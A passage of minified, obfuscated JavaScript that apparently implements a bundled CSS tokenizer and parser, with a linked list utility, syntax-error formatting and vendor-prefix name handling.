BD=this[ZG(0x1089)]+0x1;BD<this[ZG(0x15c)]?(this[ZG(0x1089)]=BD,this[ZG(0xa03)]=this[ZG(0x397)],BD=this[ZG(0x928)][BD],this[ZG(0xa72)]=BD>>D9,this[ZG(0x397)]=BD&D8):(this[ZG(0xed7)]=!0x0,this[ZG(0x1089)]=this[ZG(0x15c)],this[ZG(0xa72)]=C5,this[ZG(0xa03)]=this[ZG(0x397)]=this[ZG(0x624)][ZG(0xc60)]);}[Zv(0xd66)](){const ZA=Zv;for(;this[ZA(0xa72)]===CY||this[ZA(0xa72)]===CE;)this[ZA(0xc2c)]();}[Zv(0x49f)](BD,Bf){const Zs=Zv;let BJ=BD,BT=0x0,BY=0x0;Bg:for(;BJ<this[Zs(0x15c)]&&(BT=this[Zs(0xd1c)][BJ],!(BT<BD));BJ++)switch(BY=BJ>0x0?this[Zs(0x928)][BJ-0x1]&D8:this[Zs(0x432)],Bf(this[Zs(0x624)][Zs(0x5b5)](BY))){case 0x1:break Bg;case 0x2:BJ++;break Bg;default:DC(this[Zs(0x928)][BJ]>>D9)&&(BJ=BT);}this[Zs(0x1b0)](BJ-this[Zs(0x1089)]);}[Zv(0xa76)](BD){const Ze=Zv;for(let Bf=0x0,BJ=this[Ze(0x432)];Bf<this[Ze(0x15c)];Bf++){const BT=BJ,BY=this[Ze(0x928)][Bf],Bg=BY&D8;BJ=Bg,BD(BY>>D9,BT,Bg,Bf);}}[Zv(0x6f5)](){const Zp=Zv,BD=new Array(this[Zp(0x15c)]);return this[Zp(0xa76)]((Bf,BJ,BT,BY)=>{const ZP=Zp;BD[BY]={'idx':BY,'type':D4[Bf],'chunk':this[ZP(0x624)][ZP(0x90f)](BJ,BT),'balance':this[ZP(0xd1c)][BY]};}),BD;}}function Df(BD,Bf){const q1=Zv;function BJ(BW){const Zl=a2C;return BW<BH?BD[Zl(0x5b5)](BW):0x0;}function BT(){return Bv=D1(BD,Bv),Cb(BJ(Bv),BJ(Bv+0x1),BJ(Bv+0x2))?(BB=CT,void(Bv=D0(BD,Bv))):0x25===BJ(Bv)?(BB=CJ,void Bv++):void(BB=Cf);}function BY(){const ZU=a2C,BW=Bv;return Bv=D0(BD,Bv),Cp(BD,BW,Bv,ZU(0xb64))&&0x28===BJ(Bv)?(Bv=CP(BD,Bv+0x1),0x22===BJ(Bv)||0x27===BJ(Bv)?(BB=C7,void(Bv=BW+0x4)):void(function(){const Zd=ZU;for(BB=CC,Bv=CP(BD,Bv);Bv<BD[Zd(0xc60)];Bv++){const BZ=BD[Zd(0x5b5)](Bv);switch(Cy(BZ)){case 0x29:return void Bv++;case Cm:return Bv=CP(BD,Bv),0x29===BJ(Bv)||Bv>=BD[Zd(0xc60)]?void(Bv<BD[Zd(0xc60)]&&Bv++):(Bv=D2(BD,Bv),void(BB=0x8));case 0x22:case 0x27:case 0x28:case 0x85:return Bv=D2(BD,Bv),void(BB=0x8);case 0x5c:if(CI(BZ,BJ(Bv+0x1))){Bv=Cd(BD,Bv)-0x1;break;}return Bv=D2(BD,Bv),void(BB=0x8);}}}())):0x28===BJ(Bv)?(BB=C7,void Bv++):void(BB=C6);}function Bg(BW){const q0=a2C;for(BW||(BW=BJ(Bv++)),BB=CQ;Bv<BD[q0(0xc60)];Bv++){const BZ=BD[q0(0x5b5)](Bv);switch(Cy(BZ)){case BW:return void Bv++;case Cm:if(Ck(BZ))return Bv+=CG(BD,Bv,BZ),void(BB=0x6);break;case 0x5c:if(Bv===BD[q0(0xc60)]-0x1)break;const Bq=BJ(Bv+0x1);Ck(Bq)?Bv+=CG(BD,Bv+0x1,Bq):CI(BZ,Bq)&&(Bv=Cd(BD,Bv)-0x1);}}}const BH=(BD=String(BD||''))[q1(0xc60)];let BB,Bx=Cj(BJ(0x0)),Bv=Bx;for(;Bv<BH;){const BW=BD[q1(0x5b5)](Bv);switch(Cy(BW)){case Cm:BB=CY,Bv=CP(BD,Bv+0x1);break;case 0x22:Bg();break;case 0x23:CS(BJ(Bv+0x1))||CI(BJ(Bv+0x1),BJ(Bv+0x2))?(BB=C9,Bv=D0(BD,Bv+0x1)):(BB=CD,Bv++);break;case 0x27:Bg();break;case 0x28:BB=Cq,Bv++;break;case 0x29:BB=Cz,Bv++;break;case 0x2b:CK(BW,BJ(Bv+0x1),BJ(Bv+0x2))?BT():(BB=CD,Bv++);break;case 0x2c:BB=Cv,Bv++;break;case 0x2d:CK(BW,BJ(Bv+0x1),BJ(Bv+0x2))?BT():0x2d===BJ(Bv+0x1)&&0x3e===BJ(Bv+0x2)?(BB=CH,Bv+=0x3):Cb(BW,BJ(Bv+0x1),BJ(Bv+0x2))?BY():(BB=CD,Bv++);break;case 0x2e:CK(BW,BJ(Bv+0x1),BJ(Bv+0x2))?BT():(BB=CD,Bv++);break;case 0x2f:0x2a===BJ(Bv+0x1)?(BB=CE,Bv=BD[q1(0x688)]('*/',Bv+0x2),Bv=-0x1===Bv?BD[q1(0xc60)]:Bv+0x2):(BB=CD,Bv++);break;case 0x3a:BB=CB,Bv++;break;case 0x3b:BB=Cx,Bv++;break;case 0x3c:0x21===BJ(Bv+0x1)&&0x2d===BJ(Bv+0x2)&&0x2d===BJ(Bv+0x3)?(BB=Cg,Bv+=0x4):(BB=CD,Bv++);break;case 0x40:Cb(BJ(Bv+0x1),BJ(Bv+0x2),BJ(Bv+0x3))?(BB=C8,Bv=D0(BD,Bv+0x1)):(BB=CD,Bv++);break;case 0x5b:BB=CW,Bv++;break;case 0x5c:CI(BW,BJ(Bv+0x1))?BY():(BB=CD,Bv++);break;case 0x5d:BB=CZ,Bv++;break;case 0x7b:BB=Cu,Bv++;break;case 0x7d:BB=CL,Bv++;break;case 0x83:BT();break;case 0x84:BY();break;default:BB=CD,Bv++;}Bf(BB,Bx,Bx=Bv);}}let DJ=null;class DT{static[Zv(0x84d)](BD){return{'prev':null,'next':null,'data':BD};}constructor(){const q2=Zv;this[q2(0x491)]=null,this[q2(0xc4e)]=null,this[q2(0xcfd)]=null;}[Zv(0x84d)](BD){const q3=Zv;return DT[q3(0x84d)](BD);}[Zv(0xc6c)](BD,Bf){const q4=Zv;let BJ;return null!==DJ?(BJ=DJ,DJ=DJ[q4(0xcfd)],BJ[q4(0x7dd)]=BD,BJ[q4(0xc2c)]=Bf,BJ[q4(0xcfd)]=this[q4(0xcfd)]):BJ={'prev':BD,'next':Bf,'cursor':this[q4(0xcfd)]},this[q4(0xcfd)]=BJ,BJ;}[Zv(0x3b3)](){const q5=Zv,{cursor:BD}=this;this[q5(0xcfd)]=BD[q5(0xcfd)],BD[q5(0x7dd)]=null,BD[q5(0xc2c)]=null,BD[q5(0xcfd)]=DJ,DJ=BD;}[Zv(0xc62)](BD,Bf,BJ,BT){const q6=Zv;let {cursor:BY}=this;for(;null!==BY;)BY[q6(0x7dd)]===BD&&(BY[q6(0x7dd)]=Bf),BY[q6(0xc2c)]===BJ&&(BY[q6(0xc2c)]=BT),BY=BY[q6(0xcfd)];}*[Symbol[Zv(0x1e4)]](){const q7=Zv;for(let BD=this[q7(0x491)];null!==BD;BD=BD[q7(0xc2c)])yield BD[q7(0xc0e)];}get[Zv(0xfa5)](){const q8=Zv;let BD=0x0;for(let Bf=this[q8(0x491)];null!==Bf;Bf=Bf[q8(0xc2c)])BD++;return BD;}get[Zv(0x665)](){const q9=Zv;return null===this[q9(0x491)];}get[Zv(0x6c0)](){const qQ=Zv;return this[qQ(0x491)]&&this[qQ(0x491)][qQ(0xc0e)];}get[Zv(0x3e7)](){const qC=Zv;return this[qC(0xc4e)]&&this[qC(0xc4e)][qC(0xc0e)];}[Zv(0x101f)](BD){const qD=Zv;let Bf=null;this[qD(0x491)]=null;for(let BJ of BD){const BT=DT[qD(0x84d)](BJ);null!==Bf?Bf[qD(0xc2c)]=BT:this[qD(0x491)]=BT,BT[qD(0x7dd)]=Bf,Bf=BT;}return this[qD(0xc4e)]=Bf,this;}[Zv(0x7bb)](){return[...this];}[Zv(0xe84)](){return[...this];}[Zv(0x1dc)](BD,Bf=this){const qf=Zv,BJ=this[qf(0xc6c)](null,this[qf(0x491)]);for(;null!==BJ[qf(0xc2c)];){const BT=BJ[qf(0xc2c)];BJ[qf(0xc2c)]=BT[qf(0xc2c)],BD[qf(0x6dd)](Bf,BT[qf(0xc0e)],BT,this);}this[qf(0x3b3)]();}[Zv(0xc18)](BD,Bf=this){const qJ=Zv,BJ=this[qJ(0xc6c)](this[qJ(0xc4e)],null);for(;null!==BJ[qJ(0x7dd)];){const BT=BJ[qJ(0x7dd)];BJ[qJ(0x7dd)]=BT[qJ(0x7dd)],BD[qJ(0x6dd)](Bf,BT[qJ(0xc0e)],BT,this);}this[qJ(0x3b3)]();}[Zv(0xf25)](BD,Bf,BJ=this){const qT=Zv;let BT,BY=this[qT(0xc6c)](null,this[qT(0x491)]),Bg=Bf;for(;null!==BY[qT(0xc2c)];)BT=BY[qT(0xc2c)],BY[qT(0xc2c)]=BT[qT(0xc2c)],Bg=BD[qT(0x6dd)](BJ,Bg,BT[qT(0xc0e)],BT,this);return this[qT(0x3b3)](),Bg;}[Zv(0xf1a)](BD,Bf,BJ=this){const qt=Zv;let BT,BY=this[qt(0xc6c)](this[qt(0xc4e)],null),Bg=Bf;for(;null!==BY[qt(0x7dd)];)BT=BY[qt(0x7dd)],BY[qt(0x7dd)]=BT[qt(0x7dd)],Bg=BD[qt(0x6dd)](BJ,Bg,BT[qt(0xc0e)],BT,this);return this[qt(0x3b3)](),Bg;}[Zv(0x1ff)](BD,Bf=this){const qY=Zv;for(let BJ=this[qY(0x491)];null!==BJ;BJ=BJ[qY(0xc2c)])if(BD[qY(0x6dd)](Bf,BJ[qY(0xc0e)],BJ,this))return!0x0;return!0x1;}[Zv(0x3c9)](BD,Bf=this){const qg=Zv,BJ=new DT();for(let BT=this[qg(0x491)];null!==BT;BT=BT[qg(0xc2c)])BJ[qg(0x5a7)](BD[qg(0x6dd)](Bf,BT[qg(0xc0e)],BT,this));return BJ;}[Zv(0x106e)](BD,Bf=this){const qH=Zv,BJ=new DT();for(let BT=this[qH(0x491)];null!==BT;BT=BT[qH(0xc2c)])BD[qH(0x6dd)](Bf,BT[qH(0xc0e)],BT,this)&&BJ[qH(0x5a7)](BT[qH(0xc0e)]);return BJ;}[Zv(0xfbf)](BD,Bf,BJ=this){const qo=Zv;if(null===BD)return;const BT=this[qo(0xc6c)](null,BD);for(;null!==BT[qo(0xc2c)];){const BY=BT[qo(0xc2c)];if(BT[qo(0xc2c)]=BY[qo(0xc2c)],Bf[qo(0x6dd)](BJ,BY[qo(0xc0e)],BY,this))break;}this[qo(0x3b3)]();}[Zv(0x172)](BD,Bf,BJ=this){const qB=Zv;if(null===BD)return;const BT=this[qB(0xc6c)](BD,null);for(;null!==BT[qB(0x7dd)];){const BY=BT[qB(0x7dd)];if(BT[qB(0x7dd)]=BY[qB(0x7dd)],Bf[qB(0x6dd)](BJ,BY[qB(0xc0e)],BY,this))break;}this[qB(0x3b3)]();}[Zv(0xce3)](){const qx=Zv;this[qx(0x491)]=null,this[qx(0xc4e)]=null;}[Zv(0xc7a)](){const qv=Zv,BD=new DT();for(let Bf of this)BD[qv(0x5a7)](Bf);return BD;}[Zv(0x687)](BD){const qW=Zv;return this[qW(0xc62)](null,BD,this[qW(0x491)],BD),null!==this[qW(0x491)]?(this[qW(0x491)][qW(0x7dd)]=BD,BD[qW(0xc2c)]=this[qW(0x491)]):this[qW(0xc4e)]=BD,this[qW(0x491)]=BD,this;}[Zv(0xcdb)](BD){const qZ=Zv;return this[qZ(0x687)](DT[qZ(0x84d)](BD));}[Zv(0xcbc)](BD){const qq=Zv;return this[qq(0x5a6)](BD);}[Zv(0x5a7)](BD){const qz=Zv;return this[qz(0x5a6)](DT[qz(0x84d)](BD));}[Zv(0x5a6)](BD,Bf=null){const qu=Zv;if(null!==Bf){if(this[qu(0xc62)](Bf[qu(0x7dd)],BD,Bf,BD),null===Bf[qu(0x7dd)]){if(this[qu(0x491)]!==Bf)throw new Error(qu(0xbd2));this[qu(0x491)]=BD,Bf[qu(0x7dd)]=BD,BD[qu(0xc2c)]=Bf,this[qu(0xc62)](null,BD);}else Bf[qu(0x7dd)][qu(0xc2c)]=BD,BD[qu(0x7dd)]=Bf[qu(0x7dd)],Bf[qu(0x7dd)]=BD,BD[qu(0xc2c)]=Bf;}else this[qu(0xc62)](this[qu(0xc4e)],BD,null,BD),null!==this[qu(0xc4e)]?(this[qu(0xc4e)][qu(0xc2c)]=BD,BD[qu(0x7dd)]=this[qu(0xc4e)]):this[qu(0x491)]=BD,this[qu(0xc4e)]=BD;return this;}[Zv(0x140)](BD,Bf){const qL=Zv;return this[qL(0x5a6)](DT[qL(0x84d)](BD),Bf);}[Zv(0xf1f)](BD){const qE=Zv;if(this[qE(0xc62)](BD,BD[qE(0x7dd)],BD,BD[qE(0xc2c)]),null!==BD[qE(0x7dd)])BD[qE(0x7dd)][qE(0xc2c)]=BD[qE(0xc2c)];else{if(this[qE(0x491)]!==BD)throw new Error(qE(0xc6b));this[qE(0x491)]=BD[qE(0xc2c)];}if(null!==BD[qE(0xc2c)])BD[qE(0xc2c)][qE(0x7dd)]=BD[qE(0x7dd)];else{if(this[qE(0xc4e)]!==BD)throw new Error(qE(0xc6b));this[qE(0xc4e)]=BD[qE(0x7dd)];}return BD[qE(0x7dd)]=null,BD[qE(0xc2c)]=null,BD;}[Zv(0x1b8)](BD){const qc=Zv;this[qc(0x5a6)](DT[qc(0x84d)](BD));}[Zv(0xfb1)](){const qr=Zv;return null!==this[qr(0xc4e)]?this[qr(0xf1f)](this[qr(0xc4e)]):null;}[Zv(0x335)](BD){const qn=Zv;this[qn(0x687)](DT[qn(0x84d)](BD));}[Zv(0x20d)](){const qh=Zv;return null!==this[qh(0x491)]?this[qh(0xf1f)](this[qh(0x491)]):null;}[Zv(0x3fd)](BD){const qi=Zv;return this[qi(0xdac)](BD,this[qi(0x491)]);}[Zv(0xd3d)](BD){const qV=Zv;return this[qV(0xdac)](BD);}[Zv(0xdac)](BD,Bf){const qw=Zv;return null===BD[qw(0x491)]||(null!=Bf?(this[qw(0xc62)](Bf[qw(0x7dd)],BD[qw(0xc4e)],Bf,BD[qw(0x491)]),null!==Bf[qw(0x7dd)]?(Bf[qw(0x7dd)][qw(0xc2c)]=BD[qw(0x491)],BD[qw(0x491)][qw(0x7dd)]=Bf[qw(0x7dd)]):this[qw(0x491)]=BD[qw(0x491)],Bf[qw(0x7dd)]=BD[qw(0xc4e)],BD[qw(0xc4e)][qw(0xc2c)]=Bf):(this[qw(0xc62)](this[qw(0xc4e)],BD[qw(0xc4e)],null,BD[qw(0x491)]),null!==this[qw(0xc4e)]?(this[qw(0xc4e)][qw(0xc2c)]=BD[qw(0x491)],BD[qw(0x491)][qw(0x7dd)]=this[qw(0xc4e)]):this[qw(0x491)]=BD[qw(0x491)],this[qw(0xc4e)]=BD[qw(0xc4e)]),BD[qw(0x491)]=null,BD[qw(0xc4e)]=null),this;}[Zv(0x886)](BD,Bf){const qN=Zv;qN(0x491)in Bf?this[qN(0xdac)](Bf,BD):this[qN(0x5a6)](Bf,BD),this[qN(0xf1f)](BD);}}function DY(BD,Bf){const qR=Zv,BJ=Object[qR(0x510)](SyntaxError[qR(0x9ec)]),BT=new Error();return Object[qR(0x421)](BJ,{'name':BD,'message':Bf,get 'stack'(){const qS=qR;return(BT[qS(0x104a)]||'')[qS(0x886)](/^(.+\n){1,3}/,BD+':\x20'+Bf+'\x0a');}});}function Dg({source:BD,line:Bf,column:BJ,baseLine:BT,baseColumn:BY},Bg){const qk=Zv;function BH(Bq,Bz){const qO=a2C;return BB[qO(0x996)](Bq,Bz)[qO(0x3c9)]((Bu,BL)=>String(Bq+BL+0x1)[qO(0x2cd)](BW)+'\x20|'+Bu)[qO(0x824)]('\x0a');}const BB=('\x0a'[qk(0x1ce)](Math[qk(0x190)](BT-0x1,0x0))+'\x20'[qk(0x1ce)](Math[qk(0x190)](BY-0x1,0x0))+BD)[qk(0x28b)](/\r\n?|\n|\f/),Bx=Math[qk(0x190)](0x1,Bf-Bg)-0x1,Bv=Math[qk(0x929)](Bf+Bg,BB[qk(0xc60)]+0x1),BW=Math[qk(0x190)](0x4,String(Bv)[qk(0xc60)])+0x1;let BZ=0x0;(BJ+=0x3*(BB[Bf-0x1][qk(0xb85)](0x0,BJ-0x1)[qk(0xe47)](/\t/g)||[])[qk(0xc60)])>0x64&&(BZ=BJ-0x3c+0x3,BJ=0x3a);for(let Bq=Bx;Bq<=Bv;Bq++)Bq>=0x0&&Bq<BB[qk(0xc60)]&&(BB[Bq]=BB[Bq][qk(0x886)](/\t/g,qk(0xdd9)),BB[Bq]=(BZ>0x0&&BB[Bq][qk(0xc60)]>BZ?'…':'')+BB[Bq][qk(0xb85)](BZ,0x62)+(BB[Bq][qk(0xc60)]>BZ+0x64-0x1?'…':''));return[BH(Bx,Bf),new Array(BJ+BW+0x2)[qk(0x824)]('-')+'^',BH(Bf,Bv)][qk(0x106e)](Boolean)[qk(0x824)]('\x0a')[qk(0x886)](/^(\s+\d+\s+\|\n)+/,'')[qk(0x886)](/\n(\s+\d+\s+\|)+$/,'');}function DH(BD,Bf,BJ,BT,BY,Bg=0x1,BH=0x1){const qa=Zv;return Object[qa(0x421)](DY(qa(0x308),BD),{'source':Bf,'offset':BJ,'line':BT,'column':BY,'sourceFragment':BB=>Dg({'source':Bf,'line':BT,'column':BY,'baseLine':Bg,'baseColumn':BH},isNaN(BB)?0x0:BB),get 'formattedMessage'(){const qF=qa;return qF(0x101a)+BD+'\x0a'+Dg({'source':Bf,'line':BT,'column':BY,'baseLine':Bg,'baseColumn':BH},0x2);}});}function DB(BD){const qI=Zv,Bf=this[qI(0x103e)]();let BJ=!0x1;const BT={'recognizer':BD};for(;!this[qI(0xed7)];){switch(this[qI(0xa72)]){case CE:this[qI(0xc2c)]();continue;case CY:BJ=!0x0,this[qI(0xc2c)]();continue;}let BY=BD[qI(0x313)][qI(0x6dd)](this,BT);if(void 0x0===BY)break;BJ&&(BD[qI(0x121)]&&BD[qI(0x121)][qI(0x6dd)](this,BY,Bf,BT),BJ=!0x1),Bf[qI(0x1b8)](BY);}return BJ&&BD[qI(0x121)]&&BD[qI(0x121)][qI(0x6dd)](this,null,Bf,BT),Bf;}const Dx=()=>{};function Dv(BD){return function(){return this[BD]();};}function DW(BD){const qb=Zv,Bf=Object[qb(0x510)](null);for(const BJ of Object[qb(0x103d)](BD)){const BT=BD[BJ],BY=BT[qb(0x7d0)]||BT;BY&&(Bf[BJ]=BY);}return Bf;}var DZ=Q2(0xf1);const Dq=new Set([Zv(0xa9d),Zv(0x4a4),Zv(0x1025)]),Dz=(BD,Bf)=>{const qK=Zv;if(BD===CD&&(BD=Bf),qK(0x951)==typeof BD){const BJ=BD[qK(0x5b5)](0x0);return BJ>0x7f?0x8000:BJ<<0x8;}return BD;},Du=[[C6,C6],[C6,C7],[C6,CC],[C6,0x8],[C6,'-'],[C6,Cf],[C6,CJ],[C6,CT],[C6,CH],[C6,Cq],[C8,C6],[C8,C7],[C8,CC],[C8,0x8],[C8,'-'],[C8,Cf],[C8,CJ],[C8,CT],[C8,CH],[C9,C6],[C9,C7],[C9,CC],[C9,0x8],[C9,'-'],[C9,Cf],[C9,CJ],[C9,CT],[C9,CH],[CT,C6],[CT,C7],[CT,CC],[CT,0x8],[CT,'-'],[CT,Cf],[CT,CJ],[CT,CT],[CT,CH],['#',C6],['#',C7],['#',CC],['#',0x8],['#','-'],['#',Cf],['#',CJ],['#',CT],['#',CH],['-',C6],['-',C7],['-',CC],['-',0x8],['-','-'],['-',Cf],['-',CJ],['-',CT],['-',CH],[Cf,C6],[Cf,C7],[Cf,CC],[Cf,0x8],[Cf,Cf],[Cf,CJ],[Cf,CT],[Cf,'%'],[Cf,CH],['@',C6],['@',C7],['@',CC],['@',0x8],['@','-'],['@',CH],['.',Cf],['.',CJ],['.',CT],['+',Cf],['+',CJ],['+',CT],['/','*']],DL=Du[Zv(0x9c6)]([[C6,C9],[CT,C9],[C9,C9],[C8,Cq],[C8,CQ],[C8,CB],[CJ,CJ],[CJ,CT],[CJ,C7],[CJ,'-'],[Cz,C6],[Cz,C7],[Cz,CJ],[Cz,CT],[Cz,C9],[Cz,'-']]);function DE(BD){const qj=Zv,Bf=new Set(BD[qj(0x3c9)](([BJ,BT])=>Dz(BJ)<<0x10|Dz(BT)));return function(BJ,BT,BY){const qM=qj,Bg=Dz(BT,BY),BH=BY[qM(0x5b5)](0x0);return(0x2d===BH&&BT!==C6&&BT!==C7&&BT!==CH||0x2b===BH?Bf[qM(0x2c5)](BJ<<0x10|BH<<0x8):Bf[qM(0x2c5)](BJ<<0x10|Bg))&&this[qM(0x10a3)]('\x20',CY,!0x0),Bg;};}const Dh=DE(Du),DV=DE(DL);function Dw(BD,Bf){const qm=Zv;if(qm(0x7c0)!=typeof Bf)BD[qm(0xa4f)][qm(0x1dc)](this[qm(0x1034)],this);else{let BJ=null;BD[qm(0xa4f)][qm(0x1dc)](BT=>{const qy=qm;null!==BJ&&Bf[qy(0x6dd)](this,BJ),this[qy(0x1034)](BT),BJ=BT;});}}function DN(BD){Df(BD,(Bf,BJ,BT)=>{const qX=a2C;this[qX(0xfe5)](Bf,BD[qX(0x996)](BJ,BT));});}const {hasOwnProperty:DR}=Object[Zv(0x9ec)],DS=function(){};function DO(BD){const qG=Zv;return qG(0x7c0)==typeof BD?BD:DS;}function Dk(BD,Bf){return function(BJ,BT,BY){const qA=a2C;BJ[qA(0x52e)]===Bf&&BD[qA(0x6dd)](this,BJ,BT,BY);};}function DF(BD,Bf){const qs=Zv,BJ=Bf[qs(0x516)],BT=[];for(const BY in BJ){if(!0x1===DR[qs(0x6dd)](BJ,BY))continue;let Bg=BJ[BY];const BH={'name':BY,'type':!0x1,'nullable':!0x1};Array[qs(0x243)](Bg)||(Bg=[Bg]);for(const BB of Bg)null===BB?BH[qs(0x511)]=!0x0:qs(0x951)==typeof BB?BH[qs(0x52e)]=qs(0x1034):Array[qs(0x243)](BB)&&(BH[qs(0x52e)]=qs(0xaaf));BH[qs(0x52e)]&&BT[qs(0x1b8)](BH);}return BT[qs(0xc60)]?{'context':Bf[qs(0x934)],'fields':BT}:null;}function DI(BD,Bf){const qe=Zv,BJ=BD[qe(0x306)][qe(0x996)](),BT=BD[qe(0x1c3)],BY=qe(0x951)==typeof BT;return Bf&&BJ[qe(0x458)](),function(Bg,BH,BB,Bx){const qp=qe;let Bv;BY&&(Bv=BH[BT],BH[BT]=Bg);for(const BW of BJ){const BZ=Bg[BW[qp(0x6eb)]];if(!BW[qp(0x511)]||BZ){if(qp(0xaaf)===BW[qp(0x52e)]){if(Bf?BZ[qp(0xf1a)](Bx,!0x1):BZ[qp(0xf25)](Bx,!0x1))return!0x0;}else{if(BB(BZ))return!0x0;}}}BY&&(BH[BT]=Bv);};}function Db({StyleSheet:BD,Atrule:Bf,Rule:BJ,Block:BT,DeclarationList:BY}){return{'Atrule':{'StyleSheet':BD,'Atrule':Bf,'Rule':BJ,'Block':BT},'Rule':{'StyleSheet':BD,'Atrule':Bf,'Rule':BJ,'Block':BT},'Declaration':{'StyleSheet':BD,'Atrule':Bf,'Rule':BJ,'Block':BT,'DeclarationList':BY}};}function DK(BD){return BD;}function Dj(BD,Bf,BJ,BT){const qP=Zv;let BY;switch(BD[qP(0x52e)]){case qP(0x495):BY=function(Bg,BH,BB,Bx){const ql=qP,Bv='\x20'===Bg[ql(0x35e)]||Bx?Bg[ql(0x35e)]:'\x20'+Bg[ql(0x35e)]+'\x20',BW=Bg[ql(0x67e)][ql(0x3c9)](BZ=>Dj(BZ,BH,BB,Bx))[ql(0x824)](Bv);return Bg[ql(0x49c)]||BB?(Bx||','===BW[0x0]?'[':'[\x20')+BW+(Bx?']':'\x20]'):BW;}(BD,Bf,BJ,BT)+(BD[qP(0x7e9)]?'!':'');break;case qP(0x695):return Dj(BD[qP(0x4c5)],Bf,BJ,BT)+Bf(function(Bg){const {min:BH,max:BB,comma:Bx}=Bg;return 0x0===BH&&0x0===BB?Bx?'#?':'*':0x0===BH&&0x1===BB?'?':0x1===BH&&0x0===BB?Bx?'#':'+':0x1===BH&&0x1===BB?'':(Bx?'#':'')+(BH===BB?'{'+BH+'}':'{'+BH+','+(0x0!==BB?BB:'')+'}');}(BD),BD);case qP(0xfae):BY=qP(0x75e)+Dj(BD[qP(0x4c5)],Bf,BJ,BT)+']>';break;case qP(0xb62):BY='<'+BD[qP(0x6eb)]+(BD[qP(0xf03)]?Bf(function(Bg){const qU=qP;if(qU(0x9af)===Bg[qU(0x52e)])return'\x20['+(null===Bg[qU(0x929)]?'-∞':Bg[qU(0x929)])+','+(null===Bg[qU(0x190)]?'∞':Bg[qU(0x190)])+']';throw new Error(qU(0xa7c)+Bg[qU(0x52e)]+'`');}(BD[qP(0xf03)]),BD[qP(0xf03)]):'')+'>';break;case qP(0xcf1):BY='<\x27'+BD[qP(0x6eb)]+'\x27>';break;case qP(0xf92):BY=BD[qP(0x6eb)];break;case qP(0x396):BY='@'+BD[qP(0x6eb)];break;case qP(0x567):BY=BD[qP(0x6eb)]+'(';break;case qP(0xbb2):case qP(0xb2b):BY=BD[qP(0x932)];break;case qP(0xd45):BY=',';break;default:throw new Error(qP(0xa7c)+BD[qP(0x52e)]+'`');}return Bf(BY,BD);}function DM(BD,Bf){const qd=Zv;let BJ=DK,BT=!0x1,BY=!0x1;return qd(0x7c0)==typeof Bf?BJ=Bf:Bf&&(BT=Boolean(Bf[qd(0x3e8)]),BY=Boolean(Bf[qd(0xf52)]),qd(0x7c0)==typeof Bf[qd(0x47b)]&&(BJ=Bf[qd(0x47b)])),Dj(BD,BJ,BT,BY);}const Dm={'offset':0x0,'line':0x1,'column':0x1};function Dy(BD,Bf){const z0=Zv,BJ=BD&&BD[z0(0x29f)]&&BD[z0(0x29f)][Bf];return BJ?z0(0x137)in BJ?DX(BJ):BJ:null;}function DX({offset:BD,line:Bf,column:BJ},BT){const z1=Zv,BY={'offset':BD,'line':Bf,'column':BJ};if(BT){const Bg=BT[z1(0x28b)](/\n|\r\n?|\f/);BY[z1(0x2c0)]+=BT[z1(0xc60)],BY[z1(0x137)]+=Bg[z1(0xc60)]-0x1,BY[z1(0x74b)]=0x1===Bg[z1(0xc60)]?BY[z1(0x74b)]+BT[z1(0xc60)]:Bg[z1(0xfb1)]()[z1(0xc60)]+0x1;}return BY;}const DG=function(BD,Bf){const z2=Zv,BJ=DY(z2(0x52d),BD+(Bf?'\x20`'+Bf+'`':''));return BJ[z2(0x578)]=Bf,BJ;},DA=function(BD,Bf,BJ,BT){const z3=Zv,BY=DY(z3(0xba4),BD),{css:Bg,mismatchOffset:BH,mismatchLength:BB,start:Bx,end:Bv}=function(BW,BZ){const z4=z3,Bq=BW[z4(0x823)],Bz=BW[z4(0x442)],Bu=Bz<Bq[z4(0xc60)]&&Bq[Bz][z4(0x1034)]||null,BL=Bu!==BZ?Bu:null;let BE,Bh,BV=0x0,Bw=0x0,BN=0x0,BR='';for(let BS=0x0;BS<Bq[z4(0xc60)];BS++){const BO=Bq[BS][z4(0x932)];BS===Bz&&(Bw=BO[z4(0xc60)],BV=BR[z4(0xc60)]),null!==BL&&Bq[BS][z4(0x1034)]===BL&&(BS<=Bz?BN++:BN=0x0),BR+=BO;}return Bz===Bq[z4(0xc60)]||BN>0x1?(BE=Dy(BL||BZ,z4(0xd32))||DX(Dm,BR),Bh=DX(BE)):(BE=Dy(BL,z4(0xcc0))||DX(Dy(BZ,z4(0xcc0))||Dm,BR[z4(0x996)](0x0,BV)),Bh=Dy(BL,z4(0xd32))||DX(BE,BR[z4(0xb85)](BV,Bw))),{'css':BR,'mismatchOffset':BV,'mismatchLength':Bw,'start':BE,'end':Bh};}(BT,BJ);return BY[z3(0x130)]=BD,BY[z3(0x707)]=Bf?DM(Bf):z3(0x5fb),BY[z3(0x636)]=Bg,BY[z3(0x413)]=BH,BY[z3(0x6ea)]=BB,BY[z3(0x1a4)]=BD+z3(0x5ee)+BY[z3(0x707)]+z3(0x95c)+(Bg||z3(0xafc))+z3(0x2bb)+new Array(BY[z3(0x413)]+0x1)[z3(0x824)]('-')+'^',Object[z3(0x421)](BY,Bx),BY[z3(0x29f)]={'source':BJ&&BJ[z3(0x29f)]&&BJ[z3(0x29f)][z3(0x624)]||z3(0xed5),'start':Bx,'end':Bv},BY;},Dp=new Map(),DP=new Map(),DU=0x2d,Dd=function(BD){const z5=Zv;if(Dp[z5(0x2c5)](BD))return Dp[z5(0x551)](BD);const Bf=BD[z5(0xe2d)]();let BJ=Dp[z5(0x551)](Bf);if(void 0x0===BJ){const BT=f1(Bf,0x0),BY=BT?'':f2(Bf,0x0);BJ=Object[z5(0x2e0)]({'basename':Bf[z5(0xb85)](BY[z5(0xc60)]),'name':Bf,'prefix':BY,'vendor':BY,'custom':BT});}return Dp[z5(0x986)](BD,BJ),BJ;},f0=function(BD){const z6=Zv;if(DP[z6(0x2c5)](BD))return DP[z6(0x551)](BD);let Bf=BD,BJ=BD[0x0];'/'===BJ?BJ='/'===BD[0x1]?'//':'/':'_'!==BJ&&'*'!==BJ&&'$'!==BJ&&'#'!==BJ&&'+'!==BJ&&'&'!==BJ&&(BJ='');const BT=f1(Bf,BJ[z6(0xc60)]);if(!BT&&(Bf=Bf[z6(0xe2d)](),DP[z6(0x2c5)](Bf))){const BB=DP[z6(0x551)](Bf);return DP[z6(0x986)](BD,BB),BB;}const 